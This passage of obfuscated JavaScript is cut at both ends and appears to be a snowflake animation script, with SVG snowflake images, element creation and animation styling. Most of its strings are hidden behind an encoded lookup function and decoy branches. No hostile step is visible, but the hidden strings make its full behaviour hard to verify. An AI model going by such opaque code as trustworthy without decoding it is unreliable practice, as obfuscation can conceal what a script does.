0\x200\x201\x20.5\x200l2.389\x201.375c.154.09.25.255.25.435l-.002\x202.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885\x201.088\x201.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283\x201.318-2.443\x203.337\x202.442\x203.337\x202.283\x201.316.531-.306-2.514-4.348\x202.515-4.347zm-7.712\x2016.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001\x202.177\x201.386.797.501.289.499-.287\x201.386-.798-.002-2.179zM16.008\x205.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002\x202.178zm6.52\x2014.227l-1.535-2.099\x201.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5\x201.134-1.049\x202.379-2.585-.281-1.232-.134.732\x201\x201.536\x202.097-1.536\x202.098-.732\x201\x201.232-.134\x202.585-.281\x201.049\x202.379.5\x201.134.5-1.134\x201.048-2.379\x202.585.281\x201.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887\x201.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424\x201.888-1.089v-2.178l-.496-.287zM18.927\x207.413l-.532.307v2.637l1.667\x203.784\x204.111-.447\x202.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594\x204.348v.614l2.283\x201.318\x204.111.447\x201.668-3.785V7.719l-.531-.306-2.509\x204.347-5.022.001zm-2.15\x201.279l.37-.213.279-.162.5-.289V10.2L6.446\x209.11l-1.384.8-.499.289v.578l-.002\x201.599\x201.885\x201.088.737-.424zm1.119\x209.205l.53.306\x202.281-1.316\x202.443-3.339-2.442-3.337-2.281-1.317-.531.307\x202.511\x204.348-2.511\x204.348zm-1.115-.069l-.026.047a.493.493\x200\x200\x200\x20.023.529l-.734-.424-1.887\x201.089-.001\x201.599v.578l.5.288\x201.386.8\x201.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5\x200\x200\x200\x20.433-.25l.026-.047-.867-.504zm9.679\x206.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283\x201.316.002.611\x205.021.002\x202.51\x204.352zm9.591-4.349v-.612L24.174\x2022.1l-4.111-.447-1.667\x203.783v2.639l.531.307\x202.512-4.352h5.018v-.001z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_3:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.815\x27\x20height=\x2732.815\x27%3E%3Cpath\x20d=\x27M4.581\x2023.55h4.681v4.681a.78.78\x200\x201\x201-1.562\x200v-3.118H4.581a.781.781\x200\x200\x201\x200-1.563zM29.016\x208.481a.781.781\x200\x200\x200-.781-.781h-3.119V4.582a.781.781\x200\x200\x200-1.562\x200v4.681h4.682c.429\x200\x20.78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781\x200\x200\x200-1.562\x200v3.121l-3.121.001a.781.781\x200\x200\x200\x200\x201.562zm23.655\x2014.287h-4.685l.002\x204.684a.78.78\x200\x201\x200\x201.562\x200l-.002-3.121h3.122a.781.781\x200\x200\x200\x20.001-1.563zm4.394-6.96a.78.78\x200\x200\x201-.781.781h-3.426l1.876\x201.875a.782.782\x200\x200\x201-1.104\x201.105l-2.979-2.979h-1.986L17.19\x2024.41v1.987l2.977\x202.979a.781.781\x200\x200\x201-1.103\x201.106l-1.874-1.875v3.426a.78.78\x200\x201\x201-1.562\x200v-3.426l-1.875\x201.875a.782.782\x200\x200\x201-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98\x202.98a.777.777\x200\x200\x201-1.103\x200\x20.781.781\x200\x200\x201\x200-1.106L4.21\x2017.19H.783a.78.78\x200\x201\x201\x200-1.562h3.426l-1.876-1.875a.782.782\x200\x201\x201\x201.106-1.105l2.979\x202.979h1.989l7.219-7.218v-1.99L12.648\x203.44a.782.782\x200\x201\x201\x201.106-1.105l1.874\x201.874V.781a.782.782\x200\x200\x201\x201.563\x200v3.426l1.875-1.875a.783.783\x200\x200\x201\x201.106\x201.105l-2.979\x202.979v1.99l7.216\x207.218h1.992l2.979-2.979a.782.782\x200\x200\x201\x201.105\x201.105l-1.876\x201.874h3.427a.781.781\x200\x200\x201\x20.777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01\x205.008-.781.781.781.781\x205.01\x205.011.782.781.78-.779\x205.012-5.013zm5.863\x204.646a.782.782\x200\x200\x200-.781-.781h-6.229v6.228a.78.78\x200\x201\x200\x201.562\x200v-4.665h4.666a.782.782\x200\x200\x200\x20.782-.782zm-.001-10.855a.782.782\x200\x200\x200-.781-.781h-4.664V5.532a.782.782\x200\x200\x200-1.562\x200v6.228h6.227a.78.78\x200\x200\x200\x20.78-.781zm-23.318\x200c0\x20.432.35.781.781.781h6.228V5.532a.781.781\x200\x200\x200-1.562\x200v4.666H5.525a.781.781\x200\x200\x200-.781.781zm.002\x2010.855c0\x20.432.35.781.781.781h4.664v4.665a.78.78\x200\x201\x200\x201.562\x200v-6.228H5.527a.783.783\x200\x200\x200-.781.782z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_4:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2737.794\x27\x20height=\x2737.794\x27%3E%3Cpath\x20d=\x27M30.638\x2017.313l-.914\x201.584.915\x201.585a.78.78\x200\x201\x201-1.352.78l-1.366-2.366\x201.366-2.365a.782.782\x200\x200\x201\x201.067-.286c.372.215.5.692.284\x201.068zM11.65\x2011.08l2.733.002\x201.367-2.367a.78.78\x200\x200\x200-1.352-.781l-.915\x201.585-1.831-.002h-.001a.78.78\x200\x200\x200-.001\x201.563zm14.491\x2015.633h-2.733l-1.365\x202.365a.78.78\x200\x201\x200\x201.352.78l.914-1.584h1.831a.781.781\x200\x200\x200\x20.001-1.561zm-4.1-17.998l1.367\x202.367h2.733a.78.78\x200\x201\x200\x200-1.562h-1.833l-.915-1.585a.78.78\x200\x200\x200-1.352.78zM15.75\x2029.08l-1.368-2.366h-2.733a.781.781\x200\x200\x200\x200\x201.562h1.832l.917\x201.585c.146.25.409.391.677.391a.779.779\x200\x200\x200\x20.675-1.172zm-8.313-7.531a.78.78\x200\x200\x200\x201.067-.284L9.87\x2018.9l-1.367-2.368a.781.781\x200\x200\x200-1.351.781l.916\x201.587-.914\x201.584a.776.776\x200\x200\x200\x20.283\x201.065zm27.827\x206.798a.784.784\x200\x200\x201-1.067.285l-.89-.515-2.096\x201.209a.793.793\x200\x200\x201-.391.105.762.762\x200\x200\x201-.391-.105l-2.484-1.435a.78.78\x200\x200\x201-.391-.676l-.002-2.417-2.408-1.392a7.714\x207.714\x200\x200\x201-5.467\x203.168v2.773l2.093\x201.208a.78.78\x200\x200\x201\x20.391.676l.001\x202.868c0\x20.28-.149.537-.392.676l-2.093\x201.205v1.032a.781.781\x200\x200\x201-1.562\x200V35.98l-2.095-1.207a.78.78\x200\x200\x201-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718\x207.718\x200\x200\x201-5.468-3.168l-2.408\x201.392.002\x202.415c0\x20.281-.15.539-.391.676l-2.487\x201.437a.785.785\x200\x200\x201-.782\x200l-2.095-1.209-.893.518a.782.782\x200\x200\x201-.782-1.354l.893-.517.001-2.414a.78.78\x200\x200\x201\x20.391-.677l2.487-1.434a.774.774\x200\x200\x201\x20.781\x200l2.093\x201.208\x202.407-1.39a7.655\x207.655\x200\x200\x201\x200-6.317l-2.406-1.39-2.096\x201.209a.772.772\x200\x200\x201-.782\x200l-2.485-1.434a.786.786\x200\x200\x201-.391-.676l.002-2.416-.894-.517a.78.78\x200\x200\x201-.285-1.066.788.788\x200\x200\x201\x201.07-.283l.893.514\x202.093-1.208a.774.774\x200\x200\x201\x20.781\x200L9.851\x209.91c.24.14.391.398.391.675L10.24\x2013l2.408\x201.392a7.712\x207.712\x200\x200\x201\x205.468-3.167V8.45L16.02\x207.242a.78.78\x200\x200\x201-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781\x200\x200\x201\x201.562\x200v1.032l2.093\x201.206a.785.785\x200\x200\x201\x20.391.677l-.002\x202.87c0\x20.28-.149.536-.391.674l-2.091\x201.208v2.772a7.708\x207.708\x200\x200\x201\x205.467\x203.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781\x200l2.095\x201.208.894-.514a.78.78\x200\x201\x201\x20.781\x201.352l-.894.516v2.417c0\x20.279-.15.538-.391.675l-2.487\x201.436a.785.785\x200\x200\x201-.782\x200l-2.092-1.209-2.408\x201.39c.436.967.684\x202.032.684\x203.158a7.65\x207.65\x200\x200\x201-.684\x203.158l2.408\x201.391\x202.091-1.206a.782.782\x200\x200\x201\x20.78\x200l2.488\x201.432c.24.141.392.398.392.677l-.002\x202.414.893.517a.783.783\x200\x200\x201\x20.287\x201.068zm-6.147-16.251l.001.9.78.453.921.531\x201.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002\x201.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001\x201.063\x201.703.982.924-.533.779-.451v-.901zm0\x2013.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001\x201.064v.901l.781.451.923.533\x201.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121\x206.121\x200\x200\x200\x200-4.748\x206.175\x206.175\x200\x200\x200-.789-1.35\x206.158\x206.158\x200\x200\x200-4.106-2.375\x206.48\x206.48\x200\x200\x200-.781-.056c-.266\x200-.525.022-.781.056a6.149\x206.149\x200\x200\x200-4.106\x202.375\x206.128\x206.128\x200\x200\x200-.789\x201.35\x206.104\x206.104\x200\x200\x200-.479\x202.374\x206.1\x206.1\x200\x200\x200\x201.268\x203.725\x206.15\x206.15\x200\x200\x200\x204.106\x202.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142\x206.142\x200\x200\x200\x204.106-2.374zM17.19\x206.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001\x201.968zm3.408\x2025.57l-.921-.532-.781-.452-.781.452-.922.532-.001\x201.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001\x201.065\x201.702.981.924-.533.778-.449.002-.901z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_5:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2731.25\x27\x20height=\x2731.25\x27%3E%3Cpath\x20d=\x27M20.581\x201.176l-3.914\x203.915V0h1.041v2.576L19.845.439l.736.737zm-1.615\x209.069l.351.217\x206.623-6.625-.736-.737-6.048\x206.051a7.141\x207.141\x200\x200\x200-1.449-.6v-.082l5.082-5.082-.737-.737-5.387\x205.388v1.33l.402.093a6.213\x206.213\x200\x200\x201\x201.899.784zm2.041\x202.043c.368.585.63\x201.224.786\x201.893l.094.403h1.028l5.171-5.173-.736-.737-4.699\x204.701a7.523\x207.523\x200\x200\x200-.549-1.28l6.048-6.05-.737-.735-6.622\x206.625.216.353zm7.368\x201.254l1.921-1.923-.736-.735-3.699\x203.7h5.39v-1.042h-2.876zm1.185\x206.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699\x203.701zm-6.915-2.498l4.705\x204.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24\x206.24\x200\x200\x201-.795\x201.883l-.22.353\x206.639\x206.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7\x203.125a6.241\x206.241\x200\x200\x201-1.88.794l-.399.096v1.33l5.387\x205.387.736-.736-5.082-5.082v-.089a7.322\x207.322\x200\x200\x200\x201.434-.605l6.061\x206.062.736-.736-6.641-6.641-.352.22zM16.667\x2031.25h1.041v-2.576l2.137\x202.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913\x203.916.737.738zm.897-9.816l-.352-.222-6.642\x206.641.736.736\x206.062-6.062c.456.254.937.456\x201.433.605v.089l-5.08\x205.082.736.736\x205.387-5.387v-1.33l-.4-.096a6.175\x206.175\x200\x200\x201-1.88-.792zm-2.046-2.047a6.315\x206.315\x200\x200\x201-.798-1.883l-.096-.4H8.335l-5.172\x205.174.737.736\x204.706-4.71c.145.441.329.865.556\x201.276L3.1\x2025.202l.736.736\x206.643-6.643-.221-.347zM0\x2016.667v1.042h2.876L.954\x2019.632l.736.736\x203.698-3.701H0zm1.69-5.783l-.736.735\x201.921\x201.923H0v1.042h5.39l-3.7-3.7zm6.916\x202.498L3.9\x208.674l-.736.737\x205.172\x205.173h1.029l.096-.4a6.15\x206.15\x200\x200\x201\x20.798-1.881l.222-.352L3.837\x205.31l-.736.736\x206.062\x206.06a7.268\x207.268\x200\x200\x200-.557\x201.276zm-.145-9.996l5.08\x205.082v.088c-.497.15-.977.352-1.433.606L6.047\x203.101l-.736.737\x206.643\x206.643.352-.222a6.223\x206.223\x200\x200\x201\x201.88-.797l.4-.095v-1.33L9.2\x202.649l-.739.737zm5.081-.81L11.408.439l-.736.737\x203.913\x203.917V0h-1.042v2.576zm-1.757\x2014.831a4.2\x204.2\x200\x200\x200\x202.06\x202.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223\x204.223\x200\x200\x200-2.059\x202.06zm7.679\x203.561l.338-.739h-3.135v3.136l.738-.338a4.204\x204.204\x200\x200\x200\x202.059-2.059zm0-3.561a4.198\x204.198\x200\x200\x200-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}','bUaNZ':function(_0x3a15ab,_0x26e258){return _0x3a15ab(_0x26e258);},'dAISJ':function(_0x528a0e,_0x291e50){return _0x528a0e||_0x291e50;},'LDKfN':_0x5a69('‫21','10LW'),'dSJpG':function(_0x54368a,_0x266707){return _0x54368a+_0x266707;},'jbVZu':function(_0xdb853a,_0x3eff9e){return _0xdb853a*_0x3eff9e;},'acomy':function(_0x44f6d9,_0xac08fe){return _0x44f6d9+_0xac08fe;},'ukRBp':function(_0x1939e6,_0xafff19){return _0x1939e6+_0xafff19;},'NlRvS':function(_0x269308,_0x179ea4){return _0x269308+_0x179ea4;},'ALeoQ':_0x5a69('‫22',')f]&'),'wZXNq':function(_0x163e8d,_0x54bffa){return _0x163e8d+_0x54bffa;},'wcEbC':function(_0x125da0,_0xfbb18){return _0x125da0+_0xfbb18;},'QlkDn':_0x5a69('‮23','IOzH'),'HyrdF':_0x5a69('‮24','LZPz'),'fAcqo':function(_0x3a6b65,_0x5c191b){return _0x3a6b65!==_0x5c191b;},'mFxzf':_0x5a69('‮25','IOzH'),'GKWWk':function(_0x6f4512,_0xdd370a,_0x2a4dd5){return _0x6f4512(_0xdd370a,_0x2a4dd5);},'qvDQN':_0x5a69('‫26','s9uA'),'OOPst':function(_0xa4e54e,_0x21cfcd,_0x39bfd3){return _0xa4e54e(_0x21cfcd,_0x39bfd3);},'esGil':'snowflakes_gid_','cuuTk':'style','HdBLz':_0x5a69('‫27','ltoA'),'PQSQr':function(_0x5d976f,_0x553aa6){return _0x5d976f+_0x553aa6;},'hEzMB':_0x5a69('‮28','s9uA'),'eKLgO':function(_0x709c08,_0x4b8609){return _0x709c08-_0x4b8609;},'zqbdw':'LzqrC','ePgJm':_0x5a69('‮29','TA8w'),'Qnucd':function(_0x8dad92,_0x561481){return _0x8dad92!=_0x561481;},'OQgfN':_0x5a69('‮2a','IOzH')};'use strict';var _0x522e0c='';function _0x155a22(_0x155a22,_0x261253){var _0x2e2aed={'gcEyJ':function(_0x4ea0c5,_0x3fd032){return _0x529f7b[_0x5a69('‫2b','atDN')](_0x4ea0c5,_0x3fd032);},'DDfeU':function(_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d){return _0x529f7b[_0x5a69('‫2c','X]DS')](_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d);},'wNybp':function(_0x12f3b2,_0x39060a){return _0x529f7b[_0x5a69('‫2d','ga(Q')](_0x12f3b2,_0x39060a);},'jcqkB':function(_0x25e797,_0x40ccb3){return _0x529f7b[_0x5a69('‫2e','NhpY')](_0x25e797,_0x40ccb3);},'qgscm':function(_0x1c74d3,_0x4a3bc8){return _0x529f7b['GEDug'](_0x1c74d3,_0x4a3bc8);},'ZRKnw':function(_0x261f8e,_0xf39643){return _0x261f8e+_0xf39643;},'YHWaO':_0x529f7b[_0x5a69('‫2f','IOzH')],'BmwCk':_0x5a69('‮30','QQqk'),'smVsA':_0x529f7b[_0x5a69('‫31','jsua')],'NZqKs':_0x529f7b['bkXoA']};if(_0x529f7b[_0x5a69('‫32','@co*')](_0x529f7b['rRjyc'],_0x5a69('‫33','XtW('))){Object['keys'](_0x261253)[_0x5a69('‫34',')f]&')](function(_0x2bc08d){if(_0x529f7b[_0x5a69('‮35','IOzH')](_0x529f7b['JtZDX'],_0x529f7b[_0x5a69('‫36','GHe(')])){var _0x488a6c=_0x2bc08d;_0x522e0c&&_0x529f7b['RBcUZ'](_0x2bc08d['search'](_0x5a69('‮37','pFZo')),-0x1)&&(_0x488a6c=_0x529f7b[_0x5a69('‫38','$tLH')](_0x529f7b['UGZYb'](_0x522e0c,_0x2bc08d[0x0][_0x5a69('‮39',')f]&')]()),_0x2bc08d[_0x5a69('‮3a','s(Hq')](0x1))),_0x155a22[_0x5a69('‮3b','jsua')][_0x488a6c]=_0x261253[_0x2bc08d];}else{this[_0x5a69('‮3c','pFZo')](this[_0x5a69('‫3d','10LW')](),this[_0x5a69('‫3e','GHe(')]);}});}else{var _0xbf2e72=_0x2e2aed[_0x5a69('‮3f','ltoA')](_0x2e2aed[_0x5a69('‫40','WmcA')](_0x14f32f,_0x46aa81,this[_0x5a69('‫41','YM$W')][_0x5a69('‫42','v6WI')],this['params']['maxSize']),'px');_0x261253+=_0x2e2aed[_0x5a69('‮43','vuwh')](_0x2e2aed[_0x5a69('‮44','Azzd')](_0x2e2aed[_0x5a69('‫45','vuwh')](_0x2e2aed[_0x5a69('‮46','vuwh')](_0x2e2aed[_0x5a69('‮47','(j#C')](_0x2e2aed[_0x5a69('‮48','TA8w')](_0x2e2aed['ZRKnw'](_0x2e2aed[_0x5a69('‫49','v6WI')](_0x2e2aed[_0x5a69('‫4a','LZPz')],_0x155a22)+_0x2e2aed[_0x5a69('‮4b','vY92')],_0x46aa81),_0x5a69('‮4c','TA8w')),_0xbf2e72),_0x2e2aed['smVsA']),_0x155a22)+_0x5a69('‫4d','Iw#x')+_0x46aa81+_0x5a69('‮4e','@&bC'),_0xbf2e72),_0x2e2aed['NZqKs']);}}function _0x51cd1f(_0x522e0c){_0x522e0c&&_0x522e0c[_0x5a69('‫4f','@&bC')]&&_0x522e0c['parentNode'][_0x5a69('‫50','0DNd')](_0x522e0c);}function _0x46aa81(_0x522e0c,_0x155a22){var _0x590dac={'aDaaN':_0x529f7b[_0x5a69('‫51','4UzK')]};if(_0x529f7b['MORaK']===_0x529f7b[_0x5a69('‮52','AGQM')]){_0x522e0c['classList'][_0x5a69('‮53','ga(Q')](_0x155a22);}else{this[_0x5a69('‮54','jsua')]=!0x1,this[_0x5a69('‮55','inDs')]=[],this[_0x5a69('‫56','&FRd')]=!0x1,this['params']=this[_0x5a69('‮57','4SAk')](_0x155a22),this[_0x5a69('‮58','(j#C')]=this[_0x5a69('‫59','4kg9')][_0x5a69('‮5a','NhpY')]===document['body'],_0x522e0c[_0x5a69('‫5b','WmcA')]++,this[_0x5a69('‮5c','BfL[')]=_0x522e0c['gid'],this[_0x5a69('‮5d','UFzR')]=this[_0x5a69('‫5e','@2Tz')](),this[_0x5a69('‮5f','O#rh')][_0x5a69('‫60','XtW(')]&&this['stop'](),this[_0x5a69('‫61','85uN')](),this[_0x5a69('‫62','LZPz')](),this[_0x5a69('‫63','3XsK')]={'width':this[_0x5a69('‮64','inDs')](),'height':this['height']()},this['handleResize']=this[_0x5a69('‫65','4SAk')][_0x5a69('‮66','TA8w')](this),window[_0x5a69('‮67','atDN')](_0x590dac['aDaaN'],this[_0x5a69('‮68','[23(')],!0x1);}}function _0xd2e362(_0x522e0c,_0x155a22){_0x522e0c[_0x5a69('‮69','3XsK')][_0x5a69('‮6a','Iw#x')](_0x155a22);}function _0x41af97(_0x522e0c,_0x155a22){return _0x529f7b[_0x5a69('‫6b','ga(Q')](_0x522e0c,Math[_0x5a69('‮6c','10LW')](_0x529f7b[_0x5a69('‮6d','SYTP')](Math[_0x5a69('‫6e','vY92')](),_0x529f7b['vTFlN'](_0x155a22,_0x522e0c))));}function _0x1864ad(_0x522e0c,_0x155a22,_0x51cd1f,_0x46aa81,_0xd2e362){return _0x529f7b[_0x5a69('‫6f','GHe(')](_0x46aa81,_0x529f7b[_0x5a69('‮70','RMW3')](_0xd2e362,_0x46aa81)*(_0x522e0c-_0x155a22)/_0x529f7b[_0x5a69('‫71','x7j6')](_0x51cd1f,_0x155a22));}_0x529f7b['Qnucd'](_0x5a69('‫72','SYTP'),typeof window)&&(_0x522e0c=Array[_0x5a69('‫73','IZ)n')]['slice'][_0x5a69('‮74','x7j6')](window[_0x5a69('‫75','@co*')](document[_0x5a69('‮76','v6WI')],''))[_0x5a69('‫77','x7j6')](',')['search'](/,animation/)>-0x1?'':_0x529f7b[_0x5a69('‫78','[23(')]);function _0x14f32f(_0x522e0c,_0x155a22,_0x51cd1f){return Math['floor'](_0x1864ad(_0x522e0c,0x0,0x14,_0x155a22,_0x51cd1f));}var _0x4eb8d1=function(){var _0xd8b946={'TKpPG':function(_0x528e1b,_0x542059){return _0x529f7b[_0x5a69('‫79','UFzR')](_0x528e1b,_0x542059);},'yHJnY':_0x529f7b[_0x5a69('‮7a','vuwh')],'ZpMke':_0x5a69('‫7b','s(Hq'),'ILwKe':function(_0x2dc7a7,_0x2a5b9a){return _0x2dc7a7===_0x2a5b9a;},'ETJDq':function(_0x27e918,_0x4f64c4,_0x5192b7){return _0x529f7b[_0x5a69('‮7c','(j#C')](_0x27e918,_0x4f64c4,_0x5192b7);},'BUBWM':function(_0x24a67f,_0x40bbb3,_0x1e019e,_0x26ae57){return _0x24a67f(_0x40bbb3,_0x1e019e,_0x26ae57);},'EQtgw':_0x5a69('‮7d','4UzK'),'xwgTA':function(_0x289e24,_0x5c3d0f){return _0x529f7b[_0x5a69('‮7e','&FRd')](_0x289e24,_0x5c3d0f);},'nbsVY':function(_0x1a3b29,_0x33874c){return _0x529f7b[_0x5a69('‮7f','10LW')](_0x1a3b29,_0x33874c);},'mryLy':'snowflake_gid_','yfNFo':function(_0xbc0610,_0x4999a3){return _0xbc0610+_0x4999a3;},'YEUjz':function(_0x185370,_0x1744bd){return _0x529f7b[_0x5a69('‫80','$tLH')](_0x185370,_0x1744bd);},'mpdZz':function(_0x42002f,_0x40e7bf){return _0x529f7b['iQMdj'](_0x42002f,_0x40e7bf);},'NNqIr':function(_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36){return _0x529f7b[_0x5a69('‫81','IZ)n')](_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36);},'zUQSD':function(_0x303529,_0x408711){return _0x529f7b[_0x5a69('‮82','IZ)n')](_0x303529,_0x408711);},'ZNaPQ':function(_0x5a2132,_0xb3ffad){return _0x529f7b['FiXTF'](_0x5a2132,_0xb3ffad);},'tFWXW':function(_0x516283,_0x4b1ad9){return _0x516283+_0x4b1ad9;},'HfqvE':_0x529f7b['MeaPX'],'vwxou':function(_0x4830ba,_0x2bac58){return _0x4830ba+_0x2bac58;},'DOiRA':function(_0x28dba8,_0x3a9e1d){return _0x529f7b[_0x5a69('‫83','$tLH')](_0x28dba8,_0x3a9e1d);},'gLcdT':_0x529f7b['sSRca'],'RCkQI':_0x529f7b[_0x5a69('‫84','vuwh')],'HIPGh':_0x5a69('‮85','QQqk'),'CRBOD':function(_0x3a6494,_0x143706,_0x3e8a0e){return _0x529f7b['babPW'](_0x3a6494,_0x143706,_0x3e8a0e);},'bkDLH':_0x529f7b[_0x5a69('‫86','UFzR')],'eGdvI':function(_0x340805,_0x26f625){return _0x529f7b[_0x5a69('‫87','oJqs')](_0x340805,_0x26f625);},'wNjcv':_0x529f7b[_0x5a69('‫88','IZ)n')],'BVTzQ':function(_0x45e418,_0x18254f){return _0x45e418>_0x18254f;},'scBmh':'_reverse'};function _0x522e0c(_0x522e0c){var _0x4b5284={'rlmjX':function(_0x56ee08,_0x3c5d3d,_0x211a28){return _0x529f7b[_0x5a69('‫89','X]DS')](_0x56ee08,_0x3c5d3d,_0x211a28);},'AUPXZ':_0x529f7b[_0x5a69('‫8a','[23(')]};if(_0x529f7b[_0x5a69('‫8b','QQqk')](_0x529f7b[_0x5a69('‮8c','Azzd')],_0x529f7b['LtySD'])){_0x4b5284[_0x5a69('‮8d','TA8w')](_0x46aa81,this[_0x5a69('‮8e','&FRd')],_0x4b5284[_0x5a69('‫8f','RMW3')]);}else{var _0x51cd1f=_0x522e0c[_0x5a69('‫90','Iw#x')]===_0x522e0c['maxSize'];this[_0x5a69('‫91','4UzK')]=_0x51cd1f?0x0:_0x529f7b['xAENi'](_0x41af97,0x0,0x14),this[_0x5a69('‫92','ltoA')]=_0x529f7b[_0x5a69('‮93','AGQM')](_0x14f32f,this[_0x5a69('‫94','IOzH')],_0x522e0c[_0x5a69('‫95','NhpY')],_0x522e0c[_0x5a69('‫96','atDN')]);var _0xd2e362=document[_0x5a69('‫97','[23(')](_0x529f7b[_0x5a69('‫98','UFzR')]),_0x4eb8d1=document[_0x5a69('‮99','LZPz')](_0x529f7b[_0x5a69('‮9a','0DNd')]),_0x514a60=this[_0x5a69('‮9b','ltoA')](_0x522e0c),_0x466973={'animationName':_0x529f7b[_0x5a69('‮9c','@co*')](_0x529f7b[_0x5a69('‮9d','O#rh')]+_0x522e0c[_0x5a69('‫9e','Iw#x')],'_y'),'animationDelay':_0x514a60['animationDelay'],'animationDuration':_0x514a60[_0x5a69('‫9f','@2Tz')],'left':_0x529f7b[_0x5a69('‫a0','(j#C')](0x63*Math['random'](),'%'),'top':_0x529f7b[_0x5a69('‮a1','atDN')](_0x529f7b[_0x5a69('‮a2','vY92')](-Math['sqrt'](0x2),this[_0x5a69('‮a3','RMW3')]),'px'),'width':_0x529f7b['wBKle'](this[_0x5a69('‫a4','LZPz')],'px'),'height':_0x529f7b[_0x5a69('‮a5','QQqk')](this[_0x5a69('‮a6','inDs')],'px')};_0x51cd1f||(_0x466973[_0x5a69('‫a7','LZPz')]=_0x529f7b[_0x5a69('‮a8','X]DS')](String,_0x1864ad(this[_0x5a69('‮a9','@co*')],_0x522e0c[_0x5a69('‫aa','atDN')],_0x522e0c[_0x5a69('‫ab','X]DS')],_0x522e0c[_0x5a69('‮ac','LZPz')],_0x522e0c['maxOpacity']))),_0x529f7b['xAENi'](_0x155a22,_0xd2e362,_0x466973),_0x155a22(_0x4eb8d1,{'animationName':_0x529f7b['wBKle'](_0x529f7b[_0x5a69('‮ad','(j#C')]+_0x522e0c[_0x5a69('‫ae','Azzd')]+_0x529f7b[_0x5a69('‮af','UFzR')],this[_0x5a69('‫b0','SYTP')]),'animationDelay':_0x529f7b[_0x5a69('‫b1','LZPz')](_0x529f7b['URvZf'](0x4,Math['random']()),'s')}),_0x529f7b['xAENi'](_0x46aa81,_0xd2e362,_0x529f7b[_0x5a69('‮b2','BfL[')]),_0x529f7b[_0x5a69('‮b3','3XsK')](_0x46aa81,_0x4eb8d1,_0x529f7b[_0x5a69('‫b4','XtW(')]),_0x522e0c[_0x5a69('‮b5','4UzK')]&&_0x46aa81(_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‫b6','85uN'),_0x529f7b[_0x5a69('‫b7','SYTP')](_0x41af97,0x0,_0x522e0c[_0x5a69('‫b8','[23(')]))),_0x522e0c['wind']&&_0x529f7b['kXkon'](_0x46aa81,_0x4eb8d1,_0x5a69('‫b9','x7j6')),_0x522e0c[_0x5a69('‫ba','x7j6')]&&_0x529f7b[_0x5a69('‫bb','oJqs')](_0x46aa81,_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‮bc','4SAk'),_0x529f7b[_0x5a69('‮bd','TA8w')](Math[_0x5a69('‮be','WmcA')](),0.5)?'':_0x529f7b[_0x5a69('‫bf','@co*')])),_0xd2e362['appendChild'](_0x4eb8d1),this[_0x5a69('‮c0','Iw#x')]=_0xd2e362;}}return _0x522e0c[_0x5a69('‫c1','x7j6')][_0x5a69('‫c2','&FRd')]=function(_0x522e0c){var _0x51cd1f=this[_0x5a69('‫c3','GHe(')](_0x522e0c);this[_0x5a69('‮c4','$tLH')]&&_0x529f7b[_0x5a69('‫c5','@2Tz')](_0x155a22,this[_0x5a69('‫c6','3XsK')],_0x51cd1f);},_0x522e0c['prototype'][_0x5a69('‫c7','inDs')]=function(_0x522e0c){var _0x962fbe={'UqSdu':function(_0x5716f0,_0x1b3904){return 